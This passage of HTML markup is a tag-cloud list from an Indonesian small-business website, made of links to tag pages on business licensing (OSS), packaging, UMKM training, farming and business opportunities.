href="https://satoeasa.com/tag/optimasi-media-sosial/">optimasi media sosial</a></li><li class=""><a data-rel=".tag-optimasi-penjualan" href="https://satoeasa.com/tag/optimasi-penjualan/">Optimasi Penjualan</a></li><li class=""><a data-rel=".tag-optimasi-website" href="https://satoeasa.com/tag/optimasi-website/">Optimasi Website</a></li><li class=""><a data-rel=".tag-optimasikeuangan" href="https://satoeasa.com/tag/optimasikeuangan/">OptimasiKeuangan</a></li><li class=""><a data-rel=".tag-optimasiseo" href="https://satoeasa.com/tag/optimasiseo/">OptimasiSEO</a></li><li class=""><a data-rel=".tag-oss" href="https://satoeasa.com/tag/oss/">OSS</a></li><li class=""><a data-rel=".tag-oss-2025" href="https://satoeasa.com/tag/oss-2025/">OSS 2025</a></li><li class=""><a data-rel=".tag-oss-berbasis-risiko" href="https://satoeasa.com/tag/oss-berbasis-risiko/">OSS Berbasis Risiko</a></li><li class=""><a data-rel=".tag-oss-berbasis-risiko-adalah" href="https://satoeasa.com/tag/oss-berbasis-risiko-adalah/">oss berbasis risiko adalah</a></li><li class=""><a data-rel=".tag-oss-bkpm" href="https://satoeasa.com/tag/oss-bkpm/">OSS BKPM</a></li><li class=""><a data-rel=".tag-oss-indonesia" href="https://satoeasa.com/tag/oss-indonesia/">OSS Indonesia</a></li><li class=""><a data-rel=".tag-oss-izin-usaha" href="https://satoeasa.com/tag/oss-izin-usaha/">OSS Izin Usaha</a></li><li class=""><a data-rel=".tag-oss-nib" href="https://satoeasa.com/tag/oss-nib/">OSS NIB</a></li><li class=""><a data-rel=".tag-oss-online" href="https://satoeasa.com/tag/oss-online/">OSS online</a></li><li class=""><a data-rel=".tag-oss-online-single-submission" href="https://satoeasa.com/tag/oss-online-single-submission/">OSS Online Single Submission</a></li><li class=""><a data-rel=".tag-oss-perizinan-usaha" href="https://satoeasa.com/tag/oss-perizinan-usaha/">OSS perizinan usaha</a></li><li class=""><a data-rel=".tag-oss-rba" href="https://satoeasa.com/tag/oss-rba/">OSS RBA</a></li><li class=""><a data-rel=".tag-oss-rba-2024" href="https://satoeasa.com/tag/oss-rba-2024/">OSS RBA 2024</a></li><li class=""><a data-rel=".tag-oss-rba-adalah" href="https://satoeasa.com/tag/oss-rba-adalah/">OSS RBA adalah</a></li><li class=""><a data-rel=".tag-oss-rba-contoh-usaha" href="https://satoeasa.com/tag/oss-rba-contoh-usaha/">OSS RBA contoh usaha</a></li><li class=""><a data-rel=".tag-oss-rba-login" href="https://satoeasa.com/tag/oss-rba-login/">OSS RBA login</a></li><li class=""><a data-rel=".tag-oss-terbaru" href="https://satoeasa.com/tag/oss-terbaru/">OSS Terbaru</a></li><li class=""><a data-rel=".tag-oss-umkm" href="https://satoeasa.com/tag/oss-umkm/">OSS UMKM</a></li><li class=""><a data-rel=".tag-oss-untuk-umkm" href="https://satoeasa.com/tag/oss-untuk-umkm/">OSS untuk UMKM</a></li><li class=""><a data-rel=".tag-ossindonesia" href="https://satoeasa.com/tag/ossindonesia/">OSSIndonesia</a></li><li class=""><a data-rel=".tag-otomatisasi-bisnis" href="https://satoeasa.com/tag/otomatisasi-bisnis/">Otomatisasi Bisnis</a></li><li class=""><a data-rel=".tag-otomotif" href="https://satoeasa.com/tag/otomotif/">otomotif</a></li><li class=""><a data-rel=".tag-otomotif-bisnis" href="https://satoeasa.com/tag/otomotif-bisnis/">otomotif bisnis</a></li><li class=""><a data-rel=".tag-outbound-marketing" href="https://satoeasa.com/tag/outbound-marketing/">Outbound Marketing</a></li><li class=""><a data-rel=".tag-outsourching" href="https://satoeasa.com/tag/outsourching/">Outsourching</a></li><li class=""><a data-rel=".tag-owner-umkm" href="https://satoeasa.com/tag/owner-umkm/">owner UMKM</a></li><li class=""><a data-rel=".tag-p2mw" href="https://satoeasa.com/tag/p2mw/">P2MW</a></li><li class=""><a data-rel=".tag-pabrik-keripik-singkong-qtela" href="https://satoeasa.com/tag/pabrik-keripik-singkong-qtela/">pabrik keripik singkong qtela</a></li><li class=""><a data-rel=".tag-packaging-bisnis" href="https://satoeasa.com/tag/packaging-bisnis/">packaging bisnis</a></li><li class=""><a data-rel=".tag-packaging-design" href="https://satoeasa.com/tag/packaging-design/">packaging design</a></li><li class=""><a data-rel=".tag-packaging-design-untuk-bisnis" href="https://satoeasa.com/tag/packaging-design-untuk-bisnis/">packaging design untuk bisnis</a></li><li class=""><a data-rel=".tag-packaging-eco-friendly" href="https://satoeasa.com/tag/packaging-eco-friendly/">Packaging Eco-Friendly</a></li><li class=""><a data-rel=".tag-packaging-fungsional" href="https://satoeasa.com/tag/packaging-fungsional/">packaging fungsional</a></li><li class=""><a data-rel=".tag-packaging-makanan-bpom" href="https://satoeasa.com/tag/packaging-makanan-bpom/">packaging makanan BPOM</a></li><li class=""><a data-rel=".tag-packaging-makanan-dan-minuman" href="https://satoeasa.com/tag/packaging-makanan-dan-minuman/">packaging makanan dan minuman</a></li><li class=""><a data-rel=".tag-packaging-marketplace" href="https://satoeasa.com/tag/packaging-marketplace/">packaging marketplace</a></li><li class=""><a data-rel=".tag-packaging-minuman-estetik" href="https://satoeasa.com/tag/packaging-minuman-estetik/">packaging minuman estetik</a></li><li class=""><a data-rel=".tag-packaging-produk" href="https://satoeasa.com/tag/packaging-produk/">packaging produk</a></li><li class=""><a data-rel=".tag-packaging-produk-lokal" href="https://satoeasa.com/tag/packaging-produk-lokal/">Packaging Produk Lokal</a></li><li class=""><a data-rel=".tag-packaging-produk-umkm" href="https://satoeasa.com/tag/packaging-produk-umkm/">packaging produk UMKM</a></li><li class=""><a data-rel=".tag-packaging-profesional" href="https://satoeasa.com/tag/packaging-profesional/">packaging profesional</a></li><li class=""><a data-rel=".tag-packaging-ramah-lingkungan" href="https://satoeasa.com/tag/packaging-ramah-lingkungan/">Packaging Ramah Lingkungan</a></li><li class=""><a data-rel=".tag-packaging-umkm" href="https://satoeasa.com/tag/packaging-umkm/">packaging UMKM</a></li><li class=""><a data-rel=".tag-packaging-untuk-branding" href="https://satoeasa.com/tag/packaging-untuk-branding/">packaging untuk branding</a></li><li class=""><a data-rel=".tag-packaging-yang-menarik" href="https://satoeasa.com/tag/packaging-yang-menarik/">packaging yang menarik</a></li><li class=""><a data-rel=".tag-packaging-yang-menarik-konsumen" href="https://satoeasa.com/tag/packaging-yang-menarik-konsumen/">Packaging yang Menarik Konsumen</a></li><li class=""><a data-rel=".tag-packagingramahlingkungan" href="https://satoeasa.com/tag/packagingramahlingkungan/">PackagingRamahLingkungan</a></li><li class=""><a data-rel=".tag-packagingunik" href="https://satoeasa.com/tag/packagingunik/">PackagingUnik</a></li><li class=""><a data-rel=".tag-pajak-umkm" href="https://satoeasa.com/tag/pajak-umkm/">Pajak UMKM</a></li><li class=""><a data-rel=".tag-pajak-usaha" href="https://satoeasa.com/tag/pajak-usaha/">pajak usaha</a></li><li class=""><a data-rel=".tag-pajakumkm" href="https://satoeasa.com/tag/pajakumkm/">PajakUMKM</a></li><li class=""><a data-rel=".tag-pakaian-adat-indonesia" href="https://satoeasa.com/tag/pakaian-adat-indonesia/">pakaian adat Indonesia</a></li><li class=""><a data-rel=".tag-pakaian-custom" href="https://satoeasa.com/tag/pakaian-custom/">pakaian custom</a></li><li class=""><a data-rel=".tag-pakaian-elegan" href="https://satoeasa.com/tag/pakaian-elegan/">pakaian elegan</a></li><li class=""><a data-rel=".tag-pakaian-formal-wanita" href="https://satoeasa.com/tag/pakaian-formal-wanita/">pakaian formal wanita</a></li><li class=""><a data-rel=".tag-pakaian-postur-besar" href="https://satoeasa.com/tag/pakaian-postur-besar/">pakaian postur besar</a></li><li class=""><a data-rel=".tag-paket-jualan-sosis-bakar" href="https://satoeasa.com/tag/paket-jualan-sosis-bakar/">paket jualan sosis bakar</a></li><li class=""><a data-rel=".tag-palawija" href="https://satoeasa.com/tag/palawija/">Palawija</a></li><li class=""><a data-rel=".tag-palestina" href="https://satoeasa.com/tag/palestina/">palestina</a></li><li class=""><a data-rel=".tag-pancake" href="https://satoeasa.com/tag/pancake/">Pancake</a></li><li class=""><a data-rel=".tag-pancake-buah-durian" href="https://satoeasa.com/tag/pancake-buah-durian/">Pancake Buah Durian</a></li><li class=""><a data-rel=".tag-pancake-durian-bisnis-menjanjikan" href="https://satoeasa.com/tag/pancake-durian-bisnis-menjanjikan/">Pancake Durian Bisnis Menjanjikan</a></li><li class=""><a data-rel=".tag-pancake-mangga" href="https://satoeasa.com/tag/pancake-mangga/">Pancake Mangga</a></li><li class=""><a data-rel=".tag-panduan-bisnis" href="https://satoeasa.com/tag/panduan-bisnis/">Panduan Bisnis</a></li><li class=""><a data-rel=".tag-panduan-cara-budidaya-kencur" href="https://satoeasa.com/tag/panduan-cara-budidaya-kencur/">panduan cara budidaya kencur</a></li><li class=""><a data-rel=".tag-panduan-daftar-izin-usaha" href="https://satoeasa.com/tag/panduan-daftar-izin-usaha/">panduan daftar izin usaha</a></li><li class=""><a data-rel=".tag-panduan-izin-usaha-indonesia" href="https://satoeasa.com/tag/panduan-izin-usaha-indonesia/">Panduan Izin Usaha Indonesia</a></li><li class=""><a data-rel=".tag-panduan-izin-usaha-umkm" href="https://satoeasa.com/tag/panduan-izin-usaha-umkm/">panduan izin usaha UMKM</a></li><li class=""><a data-rel=".tag-panduan-kemasan-produk" href="https://satoeasa.com/tag/panduan-kemasan-produk/">Panduan Kemasan Produk</a></li><li class=""><a data-rel=".tag-panduan-lengkap-budidaya-jagung-manis" href="https://satoeasa.com/tag/panduan-lengkap-budidaya-jagung-manis/">panduan lengkap budidaya jagung manis</a></li><li class=""><a data-rel=".tag-panduan-nib" href="https://satoeasa.com/tag/panduan-nib/">Panduan NIB</a></li><li class=""><a data-rel=".tag-panduan-oss" href="https://satoeasa.com/tag/panduan-oss/">Panduan OSS</a></li><li class=""><a data-rel=".tag-panduan-oss-berbasis-risiko" href="https://satoeasa.com/tag/panduan-oss-berbasis-risiko/">panduan oss berbasis risiko</a></li><li class=""><a data-rel=".tag-panduan-pendaftaran-oss" href="https://satoeasa.com/tag/panduan-pendaftaran-oss/">Panduan Pendaftaran OSS</a></li><li class=""><a data-rel=".tag-panduan-umkm" href="https://satoeasa.com/tag/panduan-umkm/">Panduan UMKM</a></li><li class=""><a data-rel=".tag-panduan-umkm-pemula" href="https://satoeasa.com/tag/panduan-umkm-pemula/">panduan UMKM pemula</a></li><li class=""><a data-rel=".tag-panduan-usaha-kuliner" href="https://satoeasa.com/tag/panduan-usaha-kuliner/">panduan usaha kuliner</a></li><li class=""><a data-rel=".tag-panduanbisnis" href="https://satoeasa.com/tag/panduanbisnis/">PanduanBisnis</a></li><li class=""><a data-rel=".tag-panduanoss" href="https://satoeasa.com/tag/panduanoss/">PanduanOSS</a></li><li class=""><a data-rel=".tag-panen-timun-suri-berapa-lama" href="https://satoeasa.com/tag/panen-timun-suri-berapa-lama/">panen timun suri berapa lama</a></li><li class=""><a data-rel=".tag-pangan-industri-rupah-tangga" href="https://satoeasa.com/tag/pangan-industri-rupah-tangga/">Pangan Industri Rupah Tangga</a></li><li class=""><a data-rel=".tag-panganindustrirumahtangga" href="https://satoeasa.com/tag/panganindustrirumahtangga/">PanganIndustriRumahTangga</a></li><li class=""><a data-rel=".tag-parcel-lebaran" href="https://satoeasa.com/tag/parcel-lebaran/">Parcel Lebaran</a></li><li class=""><a data-rel=".tag-pasar-modern" href="https://satoeasa.com/tag/pasar-modern/">pasar modern</a></li><li class=""><a data-rel=".tag-pasar-nasional" href="https://satoeasa.com/tag/pasar-nasional/">pasar nasional</a></li><li class=""><a data-rel=".tag-pasarglobal" href="https://satoeasa.com/tag/pasarglobal/">PasarGlobal</a></li><li class=""><a data-rel=".tag-passion" href="https://satoeasa.com/tag/passion/">passion</a></li><li class=""><a data-rel=".tag-passionjadicuan" href="https://satoeasa.com/tag/passionjadicuan/">PassionJadiCuan</a></li><li class=""><a data-rel=".tag-passive-income" href="https://satoeasa.com/tag/passive-income/">Passive Income</a></li><li class=""><a data-rel=".tag-pawon-mak-nok" href="https://satoeasa.com/tag/pawon-mak-nok/">pawon mak nok</a></li><li class=""><a data-rel=".tag-paylater" href="https://satoeasa.com/tag/paylater/">paylater</a></li><li class=""><a data-rel=".tag-peatihan-bisnis" href="https://satoeasa.com/tag/peatihan-bisnis/">pe;atihan bisnis</a></li><li class=""><a data-rel=".tag-pejuang-ekonomi-palestina" href="https://satoeasa.com/tag/pejuang-ekonomi-palestina/">pejuang ekonomi palestina</a></li><li class=""><a data-rel=".tag-pelajaran-bisnis" href="https://satoeasa.com/tag/pelajaran-bisnis/">pelajaran bisnis</a></li><li class=""><a data-rel=".tag-pelaku-usaha-mikro" href="https://satoeasa.com/tag/pelaku-usaha-mikro/">Pelaku Usaha Mikro</a></li><li class=""><a data-rel=".tag-pelaku-usaha-mikro-kecil" href="https://satoeasa.com/tag/pelaku-usaha-mikro-kecil/">Pelaku Usaha Mikro Kecil</a></li><li class=""><a data-rel=".tag-pelakuusaha" href="https://satoeasa.com/tag/pelakuusaha/">PelakuUsaha</a></li><li class=""><a data-rel=".tag-pelanggansetia" href="https://satoeasa.com/tag/pelanggansetia/">PelangganSetia</a></li><li class=""><a data-rel=".tag-pelatiahan-pra-pensiun" href="https://satoeasa.com/tag/pelatiahan-pra-pensiun/">pelatiahan pra pensiun</a></li><li class=""><a data-rel=".tag-pelatian-umkm" href="https://satoeasa.com/tag/pelatian-umkm/">pelatian umkm</a></li><li class=""><a data-rel=".tag-pelatian-usaha" href="https://satoeasa.com/tag/pelatian-usaha/">pelatian usaha</a></li><li class=""><a data-rel=".tag-pelatihan-bisnis" href="https://satoeasa.com/tag/pelatihan-bisnis/">pelatihan bisnis</a></li><li class=""><a data-rel=".tag-pelatihan-bisnis-bakpia" href="https://satoeasa.com/tag/pelatihan-bisnis-bakpia/">pelatihan bisnis bakpia</a></li><li class=""><a data-rel=".tag-pelatihan-bisnis-otomotif" href="https://satoeasa.com/tag/pelatihan-bisnis-otomotif/">pelatihan bisnis otomotif</a></li><li class=""><a data-rel=".tag-pelatihan-bisnis-pemula" href="https://satoeasa.com/tag/pelatihan-bisnis-pemula/">pelatihan bisnis pemula</a></li><li class=""><a data-rel=".tag-pelatihan-bisnis-umkm" href="https://satoeasa.com/tag/pelatihan-bisnis-umkm/">pelatihan bisnis umkm</a></li><li class=""><a data-rel=".tag-pelatihan-bumdes" href="https://satoeasa.com/tag/pelatihan-bumdes/">Pelatihan BUMDES</a></li><li class=""><a data-rel=".tag-pelatihan-cara-membangun-brand" href="https://satoeasa.com/tag/pelatihan-cara-membangun-brand/">pelatihan cara membangun brand</a></li><li class=""><a data-rel=".tag-pelatihan-cara-membangun-brand-produk" href="https://satoeasa.com/tag/pelatihan-cara-membangun-brand-produk/">pelatihan cara membangun brand produk</a></li><li class=""><a data-rel=".tag-pelatihan-cara-mendirikan-bumdes" href="https://satoeasa.com/tag/pelatihan-cara-mendirikan-bumdes/">pelatihan cara mendirikan bumdes</a></li><li class=""><a data-rel=".tag-pelatihan-cara-mengembangkan-bumdes" href="https://satoeasa.com/tag/pelatihan-cara-mengembangkan-bumdes/">pelatihan cara mengembangkan bumdes</a></li><li class=""><a data-rel=".tag-pelatihan-cara-mengembangkan-ekonomi-desa" href="https://satoeasa.com/tag/pelatihan-cara-mengembangkan-ekonomi-desa/">pelatihan cara mengembangkan ekonomi desa</a></li><li class=""><a data-rel=".tag-pelatihan-desa" href="https://satoeasa.com/tag/pelatihan-desa/">pelatihan desa</a></li><li class=""><a data-rel=".tag-pelatihan-desa-preneur" href="https://satoeasa.com/tag/pelatihan-desa-preneur/">pelatihan desa preneur</a></li><li class=""><a data-rel=".tag-pelatihan-desa-preneur-model-blangkon" href="https://satoeasa.com/tag/pelatihan-desa-preneur-model-blangkon/">pelatihan desa preneur model blangkon</a></li><li class=""><a data-rel=".tag-pelatihan-digital-marketing" href="https://satoeasa.com/tag/pelatihan-digital-marketing/">pelatihan digital marketing</a></li><li class=""><a data-rel=".tag-pelatihan-hrd-gratis" href="https://satoeasa.com/tag/pelatihan-hrd-gratis/">pelatihan hrd gratis</a></li><li class=""><a data-rel=".tag-pelatihan-jamur-tiram" href="https://satoeasa.com/tag/pelatihan-jamur-tiram/">Pelatihan Jamur Tiram</a></li><li class=""><a data-rel=".tag-pelatihan-keamanan-pangan" href="https://satoeasa.com/tag/pelatihan-keamanan-pangan/">Pelatihan Keamanan Pangan</a></li><li class=""><a data-rel=".tag-pelatihan-kelompok-usaha" href="https://satoeasa.com/tag/pelatihan-kelompok-usaha/">Pelatihan Kelompok Usaha</a></li><li class=""><a data-rel=".tag-pelatihan-kerajinan" href="https://satoeasa.com/tag/pelatihan-kerajinan/">pelatihan kerajinan</a></li><li class=""><a data-rel=".tag-pelatihan-kerajinan-berbahan-rotan" href="https://satoeasa.com/tag/pelatihan-kerajinan-berbahan-rotan/">pelatihan kerajinan berbahan rotan</a></li><li class=""><a data-rel=".tag-pelatihan-kerajinan-rotan" href="https://satoeasa.com/tag/pelatihan-kerajinan-rotan/">Pelatihan kerajinan rotan</a></li><li class=""><a data-rel=".tag-pelatihan-kewirausahaan" href="https://satoeasa.com/tag/pelatihan-kewirausahaan/">pelatihan kewirausahaan</a></li><li class=""><a data-rel=".tag-pelatihan-managemen-bumdes" href="https://satoeasa.com/tag/pelatihan-managemen-bumdes/">pelatihan managemen bumdes</a></li><li class=""><a data-rel=".tag-pelatihan-manager" href="https://satoeasa.com/tag/pelatihan-manager/">pelatihan manager</a></li><li class=""><a data-rel=".tag-pelatihan-marketing" href="https://satoeasa.com/tag/pelatihan-marketing/">pelatihan marketing</a></li><li class=""><a data-rel=".tag-pelatihan-masa-persiapan-pensiun" href="https://satoeasa.com/tag/pelatihan-masa-persiapan-pensiun/">Pelatihan Masa Persiapan Pensiun</a></li><li class=""><a data-rel=".tag-pelatihan-masa-persiapan-pensiun-bagi-purnabakti-untuk-berwirausaha" href="https://satoeasa.com/tag/pelatihan-masa-persiapan-pensiun-bagi-purnabakti-untuk-berwirausaha/">Pelatihan Masa Persiapan Pensiun Bagi Purnabakti Untuk Berwirausaha</a></li><li class=""><a data-rel=".tag-pelatihan-membuat-aneka-tas-rajut" href="https://satoeasa.com/tag/pelatihan-membuat-aneka-tas-rajut/">Pelatihan Membuat Aneka Tas Rajut</a></li><li class=""><a data-rel=".tag-pelatihan-mpp" href="https://satoeasa.com/tag/pelatihan-mpp/">pelatihan mpp</a></li><li class=""><a data-rel=".tag-pelatihan-pemasaran" href="https://satoeasa.com/tag/pelatihan-pemasaran/">Pelatihan Pemasaran</a></li><li class=""><a data-rel=".tag-pelatihan-pemasaran-bumdes" href="https://satoeasa.com/tag/pelatihan-pemasaran-bumdes/">pelatihan pemasaran bumdes</a></li><li class=""><a data-rel=".tag-pelatihan-pemasaran-online" href="https://satoeasa.com/tag/pelatihan-pemasaran-online/">pelatihan pemasaran online</a></li><li class=""><a data-rel=".tag-pelatihan-pengembangan-ekonomi-lokal" href="https://satoeasa.com/tag/pelatihan-pengembangan-ekonomi-lokal/">pelatihan pengembangan ekonomi lokal</a></li><li class=""><a data-rel=".tag-pelatihan-pengolahan-daun-kelor" href="https://satoeasa.com/tag/pelatihan-pengolahan-daun-kelor/">Pelatihan Pengolahan Daun Kelor</a></li><li class=""><a data-rel=".tag-pelatihan-pengusaha-pemula" href="https://satoeasa.com/tag/pelatihan-pengusaha-pemula/">pelatihan pengusaha pemula</a></li><li class=""><a data-rel=".tag-pelatihan-persiapan-pensiun" href="https://satoeasa.com/tag/pelatihan-persiapan-pensiun/">pelatihan persiapan pensiun</a></li><li class=""><a data-rel=".tag-pelatihan-pra-pensiun" href="https://satoeasa.com/tag/pelatihan-pra-pensiun/">pelatihan pra pensiun</a></li><li class=""><a data-rel=".tag-pelatihan-strategi-pemasaran-bumdes" href="https://satoeasa.com/tag/pelatihan-strategi-pemasaran-bumdes/">pelatihan strategi pemasaran bumdes</a></li><li class=""><a data-rel=".tag-pelatihan-strategi-pemasaran-produk-bumdes" href="https://satoeasa.com/tag/pelatihan-strategi-pemasaran-produk-bumdes/">pelatihan strategi pemasaran produk bumdes</a></li><li class=""><a data-rel=".tag-pelatihan-tas-rajut" href="https://satoeasa.com/tag/pelatihan-tas-rajut/">pelatihan tas rajut</a></li><li class=""><a data-rel=".tag-pelatihan-umkm" href="https://satoeasa.com/tag/pelatihan-umkm/">pelatihan umkm</a></li><li class=""><a data-rel=".tag-pelatihan-usaha" href="https://satoeasa.com/tag/pelatihan-usaha/">pelatihan usaha</a></li><li class=""><a data-rel=".tag-pelatihan-usaha-dari-nol" href="https://satoeasa.com/tag/pelatihan-usaha-dari-nol/">pelatihan usaha dari nol</a></li><li class=""><a data-rel=".tag-pelatihan-usaha-pemula" href="https://satoeasa.com/tag/pelatihan-usaha-pemula/">pelatihan usaha pemula</a></li><li class=""><a data-rel=".tag-pelatihan-usaha-umkm" href="https://satoeasa.com/tag/pelatihan-usaha-umkm/">pelatihan usaha umkm</a></li><li class=""><a data-rel=".tag-pelatihan-website" href="https://satoeasa.com/tag/pelatihan-website/">Pelatihan Website</a></li><li class=""><a data-rel=".tag-pelatihan-wirausaha-pemula" href="https://satoeasa.com/tag/pelatihan-wirausaha-pemula/">pelatihan wirausaha pemula</a></li><li class=""><a data-rel=".tag-pelaung-bisnis" href="https://satoeasa.com/tag/pelaung-bisnis/">pelaung bisnis</a></li><li class=""><a data-rel=".tag-pelayanan-konsumen" href="https://satoeasa.com/tag/pelayanan-konsumen/">pelayanan konsumen</a></li><li class=""><a data-rel=".tag-pelayanan-pelanggan" href="https://satoeasa.com/tag/pelayanan-pelanggan/">pelayanan pelanggan</a></li><li class=""><a data-rel=".tag-pelayanan-terpadu" href="https://satoeasa.com/tag/pelayanan-terpadu/">Pelayanan Terpadu</a></li><li class=""><a data-rel=".tag-peluan-bisnis-labu-madu" href="https://satoeasa.com/tag/peluan-bisnis-labu-madu/">Peluan Bisnis Labu Madu</a></li><li class=""><a data-rel=".tag-peluan-usaha" href="https://satoeasa.com/tag/peluan-usaha/">peluan usaha</a></li><li class=""><a data-rel=".tag-peluang" href="https://satoeasa.com/tag/peluang/">peluang</a></li><li class=""><a data-rel=".tag-peluang-bisnis" href="https://satoeasa.com/tag/peluang-bisnis/">peluang bisnis</a></li><li class=""><a data-rel=".tag-peluang-bisnis-2022" href="https://satoeasa.com/tag/peluang-bisnis-2022/">peluang bisnis 2022</a></li><li class=""><a data-rel=".tag-peluang-bisnis-2023" href="https://satoeasa.com/tag/peluang-bisnis-2023/">peluang bisnis 2023</a></li><li class=""><a data-rel=".tag-peluang-bisnis-2025" href="https://satoeasa.com/tag/peluang-bisnis-2025/">Peluang Bisnis 2025</a></li><li class=""><a data-rel=".tag-peluang-bisnis-bakpia" href="https://satoeasa.com/tag/peluang-bisnis-bakpia/">Peluang bisnis bakpia</a></li><li class=""><a data-rel=".tag-peluang-bisnis-baso-aci" href="https://satoeasa.com/tag/peluang-bisnis-baso-aci/">peluang bisnis baso aci</a></li><li class=""><a data-rel=".tag-peluang-bisnis-batako" href="https://satoeasa.com/tag/peluang-bisnis-batako/">peluang bisnis batako</a></li><li class=""><a data-rel=".tag-peluang-bisnis-budidaya-kacang-panjang" href="https://satoeasa.com/tag/peluang-bisnis-budidaya-kacang-panjang/">Peluang Bisnis Budidaya Kacang Panjang</a></li><li class=""><a data-rel=".tag-peluang-bisnis-budidaya-kembang-kol" href="https://satoeasa.com/tag/peluang-bisnis-budidaya-kembang-kol/">peluang bisnis budidaya kembang kol</a></li><li class=""><a data-rel=".tag-peluang-bisnis-budidaya-kopi" href="https://satoeasa.com/tag/peluang-bisnis-budidaya-kopi/">Peluang Bisnis Budidaya Kopi</a></li><li class=""><a data-rel=".tag-peluang-bisnis-budidaya-singkong" href="https://satoeasa.com/tag/peluang-bisnis-budidaya-singkong/">Peluang Bisnis Budidaya Singkong</a></li><li class=""><a data-rel=".tag-peluang-bisnis-budidaya-wortel" href="https://satoeasa.com/tag/peluang-bisnis-budidaya-wortel/">Peluang Bisnis Budidaya Wortel</a></li><li class=""><a data-rel=".tag-peluang-bisnis-digital" href="https://satoeasa.com/tag/peluang-bisnis-digital/">peluang bisnis digital</a></li><li class=""><a data-rel=".tag-peluang-bisnis-elektronik" href="https://satoeasa.com/tag/peluang-bisnis-elektronik/">peluang bisnis elektronik</a></li><li class=""><a data-rel=".tag-peluang-bisnis-ikan-nila" href="https://satoeasa.com/tag/peluang-bisnis-ikan-nila/">peluang bisnis ikan nila</a></li><li class=""><a data-rel=".tag-peluang-bisnis-jasa" href="https://satoeasa.com/tag/peluang-bisnis-jasa/">peluang bisnis jasa</a></li><li class=""><a data-rel=".tag-peluang-bisnis-jenang-ketan" href="https://satoeasa.com/tag/peluang-bisnis-jenang-ketan/">Peluang Bisnis Jenang Ketan</a></li><li class=""><a data-rel=".tag-peluang-bisnis-keripik" href="https://satoeasa.com/tag/peluang-bisnis-keripik/">peluang bisnis keripik</a></li><li class=""><a data-rel=".tag-peluang-bisnis-keripik-singkong" href="https://satoeasa.com/tag/peluang-bisnis-keripik-singkong/">peluang bisnis keripik singkong</a></li><li class=""><a data-rel=".tag-peluang-bisnis-keripik-tempe" href="https://satoeasa.com/tag/peluang-bisnis-keripik-tempe/">peluang bisnis keripik tempe</a></li><li class=""><a data-rel=".tag-peluang-bisnis-kreatif" href="https://satoeasa.com/tag/peluang-bisnis-kreatif/">peluang bisnis kreatif</a></li><li class=""><a data-rel=".tag-peluang-bisnis-makanan-sehat" href="https://satoeasa.com/tag/peluang-bisnis-makanan-sehat/">peluang bisnis makanan sehat</a></li><li class=""><a data-rel=".tag-peluang-bisnis-manisan-buah-rambutan" href="https://satoeasa.com/tag/peluang-bisnis-manisan-buah-rambutan/">Peluang Bisnis Manisan Buah Rambutan</a></li><li class=""><a data-rel=".tag-peluang-bisnis-manisan-mangga" href="https://satoeasa.com/tag/peluang-bisnis-manisan-mangga/">Peluang Bisnis Manisan Mangga</a></li><li class=""><a data-rel=".tag-peluang-bisnis-membuat-asian-sayur" href="https://satoeasa.com/tag/peluang-bisnis-membuat-asian-sayur/">Peluang Bisnis Membuat Asian Sayur</a></li><li class=""><a data-rel=".tag-peluang-bisnis-modal-kecil" href="https://satoeasa.com/tag/peluang-bisnis-modal-kecil/">peluang bisnis modal kecil</a></li><li class=""><a data-rel=".tag-peluang-bisnis-online" href="https://satoeasa.com/tag/peluang-bisnis-online/">peluang bisnis online</a></li><li class=""><a data-rel=".tag-peluang-bisnis-otomotif" href="https://satoeasa.com/tag/peluang-bisnis-otomotif/">peluang bisnis otomotif</a></li><li class=""><a data-rel=".tag-peluang-bisnis-pemula" href="https://satoeasa.com/tag/peluang-bisnis-pemula/">peluang bisnis pemula</a></li><li class=""><a data-rel=".tag-peluang-bisnis-pertanian" href="https://satoeasa.com/tag/peluang-bisnis-pertanian/">peluang bisnis pertanian</a></li><li class=""><a data-rel=".tag-peluang-bisnis-salak-pondoh" href="https://satoeasa.com/tag/peluang-bisnis-salak-pondoh/">Peluang Bisnis Salak Pondoh</a></li><li class=""><a data-rel=".tag-peluang-bisnis-sukses" href="https://satoeasa.com/tag/peluang-bisnis-sukses/">peluang bisnis sukses</a></li><li class=""><a data-rel=".tag-peluang-bisnis-umkm" href="https://satoeasa.com/tag/peluang-bisnis-umkm/">peluang bisnis UMKM</a></li><li class=""><a data-rel=".tag-peluang-budidaya-ikan-nila" href="https://satoeasa.com/tag/peluang-budidaya-ikan-nila/">peluang budidaya ikan nila</a></li><li class=""><a data-rel=".tag-peluang-budidaya-jahe-merah" href="https://satoeasa.com/tag/peluang-budidaya-jahe-merah/">peluang budidaya jahe merah</a></li><li class=""><a data-rel=".tag-peluang-budidaya-pisang-kepok" href="https://satoeasa.com/tag/peluang-budidaya-pisang-kepok/">peluang budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-peluang-ekspor-umkm" href="https://satoeasa.com/tag/peluang-ekspor-umkm/">Peluang ekspor UMKM</a></li><li class=""><a data-rel=".tag-peluang-kemitraan-umkm" href="https://satoeasa.com/tag/peluang-kemitraan-umkm/">Peluang Kemitraan UMKM</a></li><li class=""><a data-rel=".tag-peluang-mneghasilkan-budidaya-ikan-mas" href="https://satoeasa.com/tag/peluang-mneghasilkan-budidaya-ikan-mas/">Peluang Mneghasilkan Budidaya Ikan Mas</a></li><li class=""><a data-rel=".tag-peluang-usaha" href="https://satoeasa.com/tag/peluang-usaha/">peluang usaha</a></li><li class=""><a data-rel=".tag-peluang-usaha-2023" href="https://satoeasa.com/tag/peluang-usaha-2023/">peluang usaha 2023</a></li><li class=""><a data-rel=".tag-peluang-usaha-2025" href="https://satoeasa.com/tag/peluang-usaha-2025/">peluang usaha 2025</a></li><li class=""><a data-rel=".tag-peluang-usaha-2026" href="https://satoeasa.com/tag/peluang-usaha-2026/">peluang usaha 2026</a></li><li class=""><a data-rel=".tag-peluang-usaha-anak-muda" href="https://satoeasa.com/tag/peluang-usaha-anak-muda/">peluang usaha anak muda</a></li><li class=""><a data-rel=".tag-peluang-usaha-ayam-goreng-gerobakan" href="https://satoeasa.com/tag/peluang-usaha-ayam-goreng-gerobakan/">Peluang Usaha Ayam Goreng Gerobakan</a></li><li class=""><a data-rel=".tag-peluang-usaha-baso-aci" href="https://satoeasa.com/tag/peluang-usaha-baso-aci/">peluang usaha baso aci</a></li><li class=""><a data-rel=".tag-peluang-usaha-basreng" href="https://satoeasa.com/tag/peluang-usaha-basreng/">peluang usaha basreng</a></li><li class=""><a data-rel=".tag-peluang-usaha-bengkel-motor" href="https://satoeasa.com/tag/peluang-usaha-bengkel-motor/">Peluang Usaha Bengkel Motor</a></li><li class=""><a 